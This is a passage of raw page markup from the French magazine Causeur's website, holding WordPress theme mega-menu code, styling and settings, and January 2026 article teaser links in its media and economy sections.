text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "1665";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "333";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" class="td-image-wrap " title="De la culture de masse aux cultures archipellisées, le danger du grand délitement" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mtv-fermeture-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" title="De la culture de masse aux cultures archipellisées, le danger du grand délitement">De la culture de masse aux cultures archipellisées, le danger du grand délitement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .block-mega-child-cats{padding:16px 0}.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .block-mega-child-cats{width:160px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-mega-modules-wrap{padding:14px}.tdi_95 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_95 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95"}';
block_tdi_95.td_column_number = "3";
block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1264";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "253";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/eric-revel-requiem-pour-leconomie-francaise-322010"  rel="bookmark" class="td-image-wrap " title="Requiem pour l’économie française" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/eric-revel-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/eric-revel-requiem-pour-leconomie-francaise-322010"  rel="bookmark" title="Requiem pour l’économie française">Requiem pour l’économie française</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" class="td-image-wrap " title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/kfc-halal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette">KFC, Quick, Five Guys&#8230; Quand le halal fait recette</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
